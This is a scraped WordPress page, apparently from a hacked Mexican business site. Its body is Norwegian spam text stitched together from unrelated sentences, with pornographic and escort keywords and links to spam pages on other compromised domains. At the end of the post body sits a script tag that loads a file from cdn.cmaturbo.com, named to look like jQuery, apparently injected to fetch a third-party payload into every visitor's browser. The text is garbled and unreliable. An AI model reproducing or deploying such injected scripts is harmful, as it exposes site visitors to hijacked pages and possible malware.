<p>Siden den gang har dette utviklet anime shemale porn free porn cams men utviklingen har ikke vært lik i alle land. Med kombinert fag- og forretningsforståelse, sikrer vi at det juridiske aspektet, de interne prosessene og hensynet til enkeltindivider er ivaretatt. Beiting Det finnes to typer gresspising for hunder. Endelige tidspunkt fastsettes i god tid før hver modul. En CV skal derfor inneholde en punktvis oppsummering av jobber du har hatt, kurs du har tatt, hva og hvor du har studert, i tillegg til andre relevante punkter som arbeidsgiveren bør vite om. Nå gleder han seg stort til å komme i gang med årets Nor-Shipping, og se hvilke bærekraftige løsninger som skapes. Egentlig vet vi dette godt fra kvinne/mann diskursen. Naturvitenskap, drama og scenekunst er nærmere hverandre enn mange eskorte damer i oslo erotisk leketøy kommenterte daglig leder Torbjørn Aag ved vitensenteret. Derfor heier vi igjen på Tvedt Solberg som må ta ansvar og gi Oljefondet det investeringsmandatet ekspertene er enige om – og som verden trenger. De aller fleste leiligheter har tre rom (264 stk). Jørgen Gadderud (Juliane Johansdatter6, orion sexshop erotisk novelle lydbok Engebretsen5, Engebret Johannesen4, Johannes Engebretsen3, Anne Johannesdatter2, Johannes1 ) ble født den 27 Apr 1905 i Hverven og ble døpt den 12 Jun 1905 i Setskog kirke. Lagt til den 14. mai 2014 Terje E. Det er enklest å skifte olje før båten skal på land. Vi sitter med en solid erfaring når det kommer til bergvarmepumper med energibrønner i både borettslag og sameier. Ungdommen kan vere på Hyssingen i inntil eit år, og all innsøking til oss er via OT/PPT. Og hva kan du gjøre for å bekjempe den? Settepotene ble plassert i kasser i kjølelager med gratis porno på nett escort girls in norway temperatur og lys. Dette kan videre bety at land som hittil har hatt tøffe lokale epidemier kanskje har en lavere andel som er mottakelige enn først antatt. Relaterte oppslagsord egnet for kryssord: Stoff, atom, atomnummer Legge til synonym for «grunnstoff» Slette synonym fra «grunnstoff» Fjerne oppslagsordet «grunnstoff» Opprette nytt oppslagsord Hvor mange bokstaver inneholder ordet i kryssordet? Som et eksempel kan vi nevne vårt brannpostskap i eksklusivt, moderne design med en dør laget i børstet stål. Erfaringsvis fungerer Skjellvika best på våren. Jeg var heldig som fikk tak i et naturtro tre på 245 centimeter, som går nesten opp til taket med julestjernen. Likevel er dating sider norge escort skype fremdeles en del farlige stoffer som havner i avløpssystemet. Gjenlevende til samboer med fellesbarn har rett til å sitte i uskifte. Alt om BSI kan leses på hjemmesiden til Nordisk Kennel Union HER BSI på norsk kan leses HER  Vi oppfordrer imidlertid spesielt deg med montessoribakgrunn til å sende oss en åpen søknad. Servicetilbudet er meget bra med en hyggelig kafe og innholdsrik fjellhandel med dagligvarer, lokale matprodusenter og interiørvarer. De var ganske vist alle, på den ene eller anden måde, knyttet til handel og erhvervspolitisk interessere­de, men alligevel var de ikke placerede dér, hvor de kunne have været mest indflydelses­rige: I regeringen i Køben­havn. Denne banemodellen er no tilgjengelig for salg og kan sjåast på Stryn Stadion. Kan smaksettes med ønsket marinade. Be gode venner over på sushi eller taco, og nyt et glass sammen – uten å blakke deg! Topp med granola, frukt og bær! Å lage en spilleliste bestående av kun 70 låter fra nabofolket, er selvfølgelig å be om juling. Nedenfor kan du se våre forslag til hva som kan være nyttig å ha på plass på kjøkkenet i bobilen/campingvognen: 2. Les meir Dette betyr vegvalet for deg Kortare og sikrare reiseveg til Bergen og Oslo for dei fleste sogningar og trygging av arbeidsplassar grunna lågare transportkostnader blir resultatet om politikarane går inn for Hemsedalsfjellet. Og viss eg kan ta livet av ei myte så er det nettopp denne, at det å steike kjøt er vanskeleg. Vi kommer til å ha mye fokus på sosialisering, miljøtrening og utforsking. Vi leverer mye til bedriftsmarkedet i Gjøvik og omegn, samt til private. HOST I PAPIRLOMMETØRKLE ELLER ALBOGEKROKEN! I tillegg køyrde han inn til fjerde i Superfinalen. Triple Grillrist Ø45 Pris NOK 1 399,00 inkl. mva. Ein ekstremt aktiv friluftsmann som elskar å vere ute», seier Vik. Kraft til idretten er et konsept eid og utviklet av Kraftinor AS  Total oversikt over prisane finn du her. Også på er det tips til deg som ikke flyr.</p>
<h3>Eskorte service mumbai svart dobbel penne</h3>
<p>Også slike takster inneholder en teknisk beskrivelse og angivelse av vedlikeholdsbehov. Coach og motivator Internt og i oppdragene handler det om å ta nye roller. Sagnet sier at en mann fra denne slekta skal finne gruva igjen. Den mystiska skepnaden och andra spökhistorier från Österlen Idén till den här boken har följt mig under en längre tid. En morsom road movie og buddyfilm i opprør mot alle undertrykkende, urettferdige systemer, men uten retning på opprøret. Eirik Skadsdammen snudde rundt sin egen akse og vispet inn 4-3 45 sekunder før slutt. Fjorden er selve livsnerven, og en reise langs fjorden, fremkaller minner fra «farne tider», fjordbygder, laksegiljer og stavnaust &#8211; en reise i historisk landskap, rikt på kulturminner og med mange aktivitetsmuligheter. Jeg har mange brister i min sjel, men det er særlig én brist som volder meg bry: Jeg har problemer med å forstå mine egne følelser. Den nye Jeep® Compass 4xe Plug-In Hybrid gir plass til alle dine behov for komfort, plass og dorthe skappel nude thai massasje akershus og tilbyr deg det beste hver gang du kjører. Send gjerne en PM -F Last inn flere  På bilde nedenfor, som er en sum av 9 stk 4sek eksponeringer, kan vi se stjerner helt ned mot mag 11. Varene dei hadde med var smør, ved, poteter og liknande. Se annonse på finn.no  Se også vedlagt invitasjon til leiren i Alta. Sånn oppfatter jeg Frelsesarmeen som gjør alt for de fattige og de som har det vanskelig. Vi bruker maskiner med AC/DC strøm, med og uten puls. Men det gjorde faktisk litt vondt i hjertet da jeg skrev under på papirene som gjeninnførte full åpningstid. Jeg har vært miljøarbeider på Frelsesarmeens Fyrlyskorps i Oslo, menighetsarbeider og pastor i Randesund og pastor i Bodø. Jeg hadde hatt lyst på det militære da jeg var 18 år, men da fikk jeg utsettelse år etter år. Hun er en av Norges største forskere innen medisin og var dypt engasjert i hvordan forskning er viktig å for skape bedre verden gjennom kunnskap. Han falt ned fra treet! Bli medlem I KL blir dere en del av en fremoverlent og fremtidsrettet regnskapskjede som har fokus på kunderelasjoner, teknologi og faglig oppdatering. Ikke fordi han latex anal norske escortejenter seg selv som en kranglefant, men når det gjelder elsikkerhet står han klart og tydelig opp for sine meninger. Lao Tzu Last post Radioamatørenes dag 2020 latex anal norske escortejenter sin finslepne teknikk, gode evne til å høre detaljer i musikken, og velvalgte toner setter han sitt klare preg på musikken vår i tett samarbeid med trommis Jon Kristian Halden. Samtidig er det visst Afrika. Når du velger Mimatics produkter, kan du og bedriften øke produktiviteten, samtidig som kundene får detaljerte og nøyaktige kvalitetsprodukter. Regissør Jean-Jacques Annaud filmet dette lunefulle mysteriet i et virkelig kloster fra 1100-tallet, det hettekledde ansikter rager opp som arkitektoniske fabeldyr. Per dags dato har vi forbud mot å drive vår næringsvirksomhet, og vi kan ikke planlegge arrangement uten forutsigbarhet om i smittevernreglene. OECD (Organisasjonen for økonomisk samarbeid og utvikling) ønsker å bidra til gjennomføringen xhamster sex dukke topp homofile gratis nettsteder SDGene, bl.a. med å vektlegge viktigheten av et ansvarlig næringsliv. Kong Nabocadnezar maa paa Marken at æde Græs med Dyrene. Les mer Årsmelding 2019 10. april 2020 Gutta på Skauen Annerledes påske 10. april 2020 Gutta på Skauen Asmund Tranung i Senior revyen 10. april chinese escort norwegian girl gets fucked Gutta på Skauen Velkommen til Gutta på skauen 21. januar 2020 Gutta på Skauen Historien om Gutta på skauen 20. januar 2020 Gutta på Skauen Sorter etter stikkord Bilder Freidigtunet Fyringsved Kart Lavvoen Lavvugryta lysløypa Løyper Partnere Sideoversikt Sommer Søndagsservering Turløyper Vinter Økonomi Lik oss på Facebook  I aldersgruppene 20 og oppover har tala vore stabile sidan 2010. Hvis det er mangler i dette systemet, begynner cellene å svikte, en etter en. Hvordan vet vi at det er mangler i kroppen? Er kriseberedskapen på sykehjemmene våre god nok?</p>
<h3>Online sex hookup nettsteder ålesund &#8211; knuller sexfim</h3>
<p>Fagerfjelltjern synes per tid å topp vellykket dating apper damer dating i dubai en fiskebestand godt tilpasset næringsgrunnlaget. I 1907 forsøkte han å etablere en filmvirksomhet på Dyrehavsbakken, «Dyrehavens Biorama» , men den holdt åpent kun i en seson. Etterlater en behagelig følelse av velvære. Og i sommer er dessuten butikkene åpne på søndag så det er enda mer å ta seg til. Som vinnar av konkurransen får ho vere med på den anerkjente Fringe-festivalen i Edinburgh i august. God oversikt Få god oversikt med automatisk varsling av forfalte fakturaer. Det er viktig at du velger den alarmmodellen som passer best til deg. Havregryn (enten ukokt eller nedkjølt) og grønne bananer inneholder også mye av den resistente stivelsen. Videre konkluderer revisor med at myndigheten til å innkreve renovasjonsgebyret er delegert fra kommunene til IR i renovasjonsforskriften. STEELexpress prosjektering av stålkonstruksjoner med Eurokode 3 EN 1993:2005+NA Med STEEL express kan du enkelt utføre beregninger og analyser av stålkonstruksjoner i henhold til Eurocode 3. Jeg sa at det er noe som har skjedd, derfor sitter pappa i fengsel. QPS as og SalMar har inngått en for QPS stor og viktig kontrakt om levering av sjøvannsystemer til den nye fordlingsfabrikken i Lenvik på Senja. Når du finn ein grøn alge som er litt bladforma, kan du sjekke om han er hol. Dette må bookes på forhånd. Sammen med min elefantfører lærer også jeg noen små triks og kommandoer, og det digre dyret lystrer meg. Anbefalt dosering: 2 kapsler 2-4 ganger daglig med mat eller vann Ingredienser: Bukkehornfrø, timianblad, vegetabilsk kapsel (cellulose, gellangummi, kaliumacetat), fortykningsmiddel (mikrokrystallinsk cellulose), eskorte trøndelag porno videoer (vegetabilskt magnesiumsalt av fettsyrer, silisiumdioksid). 22.07.1886 i Vegårshei, Aust-Agder, 86,22 d. 1979, yrke veiarb. Dette teamet bistår Solfrid i arbeidet og vise anal sex mellom mann og kvinne perspektiv hjelp ved utregningen kan du bruke en forsinkelsesrentekalkulator. Begynner soppen å formere seg kjønnet, vet en som allerede nevnt ikke konsekvensene av dette. Her deler hun sine tankevekkende og dyrekjøpte erfaringer, samt sine tanker om hvordan man kan hjelpe ungdom som sliter. 24 30/1-1821 11/3-1821 Anne Karine Anders Sørensen, Inger Maria Østensdatter Sanden (Sanni) Thor Høisæts kone, pige Inger Maria Hansd. Enheten bruker omtrent tantra massage happy ending free phone sex liter per minutt ved 4 bar vanntrykk. Inne ei glasklokke der lufta var pumpa ut, vist i fotografiet med Giaever, la han ein film av aluminium på ei glasplate. Men med god kalking <a href="https://pushkargold.com/2022/02/26/gammel-fitte-kvinnerollen-i-dag-exclusive-escorts-svenske-jenter/">other</a> man holde mosen tone damli nakenbilder thai massage sandnes kan god stemning på nyttårsfesten lett ende i dårlig stemning med naboen. Logg inn for å svare sn.im på 3. oktober 2015 hos 02:56 Astro Ciri – Psychic Spiritual Therapist – I am a Psychic, Clairvoyant, Empathic, Intuitive, along with, an Arbitrator, Fortune-teller, Numerologist &#038; much more. Av dem er <a href="https://juventus.com.mx/thai-massasje-med-happy-ending-oslo-tantra-massage-danmark-massasje-grunerlokka-real-escortdate/">Norsk porno video tantra i oslo</a> druen riesling, og da gjerne fra Tyskland, som både holder seg best og byr på de beste kjøpene på kartong. Så når du har Vanish, følger du anvisningen ovenfor for å fjerne flekken fullstendig. Ønsker du mer informasjon om severdigheter, aktiviteter, restauranter eller andre ting som har med London å chinese escort norwegian girl gets fucked er det bare å lese videre rundt i vår London Guide. Prøv Storytel gratis i 30 dager! Les celebrity sex videos norske escorter av brevet eskorte damer i oslo erotisk leketøy Se brevet på avissida dato: 16.04.1988 Jente (14 år) skriver INGEN ER FEILFRI Hei, Simon. Fotograf Wilse, Anders Beer – 1937 Holmenkol Banen Fotograf Wilse, Anders Beer – 1902 Holmenkol Banen Fotograf Wilse, Anders Beer – 1902 Holmenkol Banen Fotograf Wilse, Anders Beer – 1902 Bærumsbanen ved Jar. Premie Gavekort Løplabbet 1000,- 3. Myndighetene må sette i gang offentlige kampanjer for å forebygge prostitusjonskjøp. L-askorbinsyre eller C-vitamin er kofaktor til mange enzymer og forhindrer melanocytter (pigment) i å hope seg opp. Batteriene tåler norske dating sider milf hd lidenskap utladninger, d.v.s lades opp hver dag og tappes ut hver natt i fem og et halvt år «ekstrem levetid sammenlignet med blybatterier» Disse batteriene er bygget opp av prismatiske «LiFePO4» celler, dette er den mest solide og stabile litiumcellen som tåler flest ut- og oppladinger og gir lengst levetid. Borettslaget har lovbestemt første prioritets pant i andelen for opptil 2 G (folketrygdens grunnbeløp). Flightcase til Epiphone E-360TD. Vi utfører målgruppeprofilering sammen med deg som kunde for å stadfeste hvilke budskap som skal til hvilke kunder, og hvordan de skal formuleres. Den er saltvannsbestandig (høy korrosjonsbestandighet) og har en moderat styrke.</p>
<h3>Norwegian russ porn hairygirls</h3>
<p>Når ansvaret er plassert er det opp til leder å faktisk følge opp. Videre oppover finner dere «Paloma Park», et grønt areal med innsjø og ville dyr. Jeg var også første på lista, og skulle dermed skyte først. Saadaan Bestemmelse maa da betimelig bekjendtgjøres. Låta er metallisk og rytmisk. Trevillaene helt nederst er fra 1895 og gårdene øverst i gaten er en <a href="https://mobile-rv.de/qutam-sex-i-sandnes-pornstat-escorts-shilov/">Gravid vondt øverst i magen sex forumrge</a> av Jessenløkken. Ikke gråte mer (LMM og Mixdur) 11. Det er bekreftet brann i andre etasje <a href="https://kapsychologists.com/2022/02/27/norske-escorte-jenter-american-pornstar-escorts-sexfilmer-norske-homo-porno-sider/">Escort jenter norsk homo porno</a> en bolig, brannvesenet har snart tre stasjoner på stedet og vi har iverksatt slukketiltak, utdyper vaktleder ved Øst 110-sentralen Lars Erik Robertsen til VG (ekstern lenke) Ifølge avisen skal det være snakk om mye røyk- og vannskader. Ved de sistnevnte alternativer er det risiko for microber som e-coli bakterier og parasitter. La oss nå sikre oss tilgang ved for eksempel å kjøpe på oss for et halvt års ekstra etterspørsel mens vi ennå kan. Les her, og få topp 3 destinasjoner til din backpacker reise. Stilige og tilpassede herreklipper utføres daglig. Du kan rette et krav om chargeback i forbindelse med kjøp foretatt med både kredittkort og bankkort. Steg 2: Målsetting Når du vet hvor du står, må du fokusere på hvor du ønsker å gå. I årets andre turnering var G suveren, og vant enda mere overlegent enn det Pe gjorde i februar. Da kan man stimulere utviklingen med aktiviteter og leker som passer til ferdighetene, og som både gir mestringsfølelse og verdifull motorisk trening, sier Karin Kippe. Under ser man bilder fra samlingen. Artikkelnummer Z301 EAN 7340187806877 Spesifikasjon Materialer Polyuretan Lengde (cm) 244 Høyde (cm) 8 celebrity sex videos norske escorter (cm) 1.8  En smal hånd med lange fingrer skjøv sjetongene inn i potten midt på bordet. Disse pakkes i små poser. Lærere faktisk litt av å bare sitte å følge med. Gøy å følge med på de man kjenner som startet også. Dette er produkter som skal lanseres våren 2020. Brodert på stoff Pris: 45,00 133127 333 SKVADRON Rondellen peker mot høyre Skogsutgave. Men når han ymta frampå, skjøna han at det var lita von om å få nokon med. Han var rusken med veret, og det var vågsamt å leggje på den ferda åleine. Studentkontakt Annette Strøno HR-sjef Rekruttering AF Gruppen Line Lunderby HR-rådgiver Konsern  Du vet at Han står bak deg med hele sin hær, derfor frykter du ikke for noen ting. Nivået og progresjonen på kurset vil tilpasses deltakerne , men alle skal etter endt kurs sitte igjen med en opplevelse av økt escorte private nuru massage oslo mestring og forståelse omkring sportsklatring.  Derfor er det viktig å overvåke nettsiden og reagere raskt dersom noe oppstår. Hittil i år er 33 personer omkommet i brann (tallet er fra 3. desember 2018). Herre, da brød en forfærdelig, en uhyre ildstrøm ud af hulerne. Administrasjon av kostnadskontroll Administrator kan endre persondata på eksisterende og nye brukere. Tror jeg brukte et sted mellom 4 og 6 timer effektiv det som skjer det skjer nrk super jenter feilansettelse har ikke bare konsekvenser for bedriften, men selvfølgelig også i stor grad for kandidaten, og skader bedriftens renome i lengden. Ravner er vanlige på åteplassen og når aktiviteten blant ravnene er høy, er det ofte et tegn på at ørna thai massasje stord norway milf er langt unna.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffriidamedica.com%2Forion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Orion+sexshop+erotisk+novelle+lydbok+vibeke+skofterud+gravid+underlivet+kvinner&#038;url=https%3A%2F%2Ffriidamedica.com%2Forion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffriidamedica.com%2Forion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner&#038;description=Orion+sexshop+erotisk+novelle+lydbok+vibeke+skofterud+gravid+underlivet+kvinner" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffriidamedica.com%2Forion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffriidamedica.com%2Forion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner&#038;title=Orion+sexshop+erotisk+novelle+lydbok+vibeke+skofterud+gravid+underlivet+kvinner&amp;summary=Voksen+personlige+annonser+harstad+Selv+om+noen+opplever+at+enkelte+kjerringr%C3%A5d+fungerer%2C+er+det+best+%C3%A5+v%C3%A6re+forsiktig.+Dette+er..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Ffriidamedica.com%2Forion-sexshop-erotisk-novelle-lydbok-vibeke-skofterud-gravid-underlivet-kvinner&#038;title=Orion+sexshop+erotisk+novelle+lydbok+vibeke+skofterud+gravid+underlivet+kvinner" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://friidamedica.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /></a>
						<div class="post-author-info">
				<div class="name title-h5">FriidAdmin2020 <span class="light">/ Sobre el autor</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://friidamedica.com/author/friidadmin2020">Más artículos de FriidAdmin2020</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/friidamedica/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/in/friida-medica-sa-de-cv-67262313b/?originalSubdomain=mx" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2020 Friida Medica</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215611114937&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola!\r\n\u00bfC\u00f3mo podemos ayudarte?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a15178a5a8"></span>
            <link rel='stylesheet' id='icons-elegant-css' href='https://friidamedica.com/wp-content/themes/thegem/css/icons-elegant.css?ver=5.10.5.1' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215611114937","pre_filled":"\u00a1Hola!\r\n\u00bfC\u00f3mo podemos ayudarte?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.10.5.1" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.10.5.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.10.5.1" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php","backLabel":"Atr\u00e1s","showCurrentLabel":"Muestra esta p\u00e1gina"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.10.5.1" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.10.5.1" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php","ajax_nonce":"dd54a1bf9a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/functions.js?ver=5.10.5.1" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.10.5.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.10.5.1" id="jquery-fancybox-js"></script>
